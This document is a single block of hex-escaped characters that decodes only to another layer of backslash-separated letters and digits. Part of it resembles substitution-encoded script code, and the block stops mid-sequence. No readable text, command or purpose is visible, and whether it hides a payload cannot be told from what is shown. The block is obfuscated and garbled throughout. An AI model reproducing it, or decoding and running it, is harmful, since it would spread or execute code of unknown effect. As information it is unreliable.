\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x66\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x39\x5C\x64\x5C\x6D\x5C\x6C\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x64\x5C\x64\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x64\x5C\x6C\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x62\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6C\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x6D\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x6C\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x62\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x6D\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x39\x5C\x64\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x64\x5C\x67\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x6C\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x67\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x67\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x65\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x6B\x5C\x73\x5C\x75\x5C\x6F\x5C\x64\x5C\x64\x5C\x63\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x5C\x77\x5C\x64\x5C\x67\x5C\x65\x5C\x78\x5C\x64\x5C\x67\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x67\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x70\x5C\x73\x5C\x63\x5C\x6D\x5C\x41\x5C\x64\x5C\x69\x5C\x67\x5C\x78\x5C\x64\x5C\x67\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x62\x5C\x41\x5C\x64\x5C\x64\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x75\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x64\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x62\x5C\x6F\x5C\x64\x5C\x6D\x5C\x67\x5C\x72\x5C\x63\x5C\x61\x5C\x70\x5C\x77\x5C\x63\x5C\x6D\x5C\x41\x5C\x64\x5C\x62\x5C\x61\x5C\x73\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x62\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x61\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x72\x5C\x63\x5C\x61\x5C\x70\x5C\x73\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x62\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x72\x5C\x63\x5C\x61\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x6D\x5C\x41\x5C\x65\x5C\x66\x5C\x78\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x66\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x61\x5C\x6B\x5C\x70\x5C\x73\x5C\x65\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x67\x5C\x6B\x5C\x70\x5C\x73\x5C\x65\x5C\x63\x5C\x6F\x5C\x64\x5C\x69\x5C\x61\x5C\x70\x5C\x77\x5C\x63\x5C\x6D\x5C\x41\x5C\x65\x5C\x66\x5C\x78\x5C\x65\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x66\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x65\x5C\x6B\x5C\x70\x5C\x70\x5C\x73\x5C\x63\x5C\x6D\x5C\x41\x5C\x66\x5C\x6C\x5C\x78\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x6C\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x63\x5C\x6B\x5C\x73\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x66\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x76\x5C\x64\x5C\x64\x5C\x66\x5C\x77\x5C\x63\x5C\x6D\x5C\x41\x5C\x66\x5C\x6C\x5C\x78\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x6C\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x76\x5C\x73\x5C\x65\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x65\x5C\x65\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x70\x5C\x73\x5C\x65\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x63\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x61\x5C\x6B\x5C\x70\x5C\x73\x5C\x65\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x5C\x77\x5C\x65\x5C\x63\x5C\x6F\x5C\x75\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x66\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x65\x5C\x6B\x5C\x70\x5C\x78\x5C\x78\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x66\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x65\x5C\x6B\x5C\x72\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x76\x5C\x76\x5C\x70\x5C\x73\x5C\x75\x5C\x6F\x5C\x64\x5C\x6C\x5C\x64\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x63\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x6C\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x72\x5C\x63\x5C\x62\x5C\x6F\x5C\x64\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6D\x5C\x41\x5C\x64\x5C\x67\x5C\x67\x5C\x78\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x6C\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x67\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x75\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x61\x5C\x6B\x5C\x70\x5C\x76\x5C\x70\x5C\x73\x5C\x75\x5C\x6F\x5C\x64\x5C\x6C\x5C\x64\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x63\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x65\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x72\x5C\x63\x5C\x62\x5C\x6F\x5C\x64\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6D\x5C\x41\x5C\x64\x5C\x67\x5C\x67\x5C\x78\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x6C\x5C\x6B\x5C\x74\x5C\x63\x5C\x61\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x67\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x66\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x75\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x66\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x61\x5C\x6B\x5C\x70\x5C\x76\x5C\x70\x5C\x76\x5C\x70\x5C\x76\x5C\x63\x5C\x6D\x5C\x41\x5C\x64\x5C\x64\x5C\x67\x5C\x73\x5C\x64\x5C\x64\x5C\x67\x5C\x78\x5C\x64\x5C\x62\x5C\x69\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x5C\x77\x5C\x65\x5C\x63\x5C\x6F\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x70\x5C\x6A\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x64\x5C\x62\x5C\x6C\x5C\x6F\x5C\x64\x5C\x64\x5C\x67\x5C\x70\x5C\x73\x5C\x64\x5C\x64\x5C\x65\x5C\x6F\x5C\x70\x5C\x73\x5C\x64\x5C\x6C\x5C\x61\x5C\x6F\x5C\x70\x5C\x76\x5C\x76\x5C\x72\x5C\x64\x5C\x67\x5C\x70\x5C\x73\x5C\x75\x5C\x6F\x5C\x64\x5C\x64\x5C\x63\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x64\x5C\x64\x5C\x65\x5C\x70\x5C\x73\x5C\x63\x5C\x62\x5C\x41\x5C\x64\x5C\x6C\x5C\x61\x5C\x6F\x5C\x70\x5C\x77\x5C\x63\x5C\x6D\x5C\x41\x5C\x66\x5C\x64\x5C\x78\x5C\x67\x5C\x73\x5C\x63\x5C\x6D\x5C\x41\x5C\x66\x5C\x65\x5C\x78\x5C\x64\x5C\x73\x5C\x64\x5C\x67\x5C\x69\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x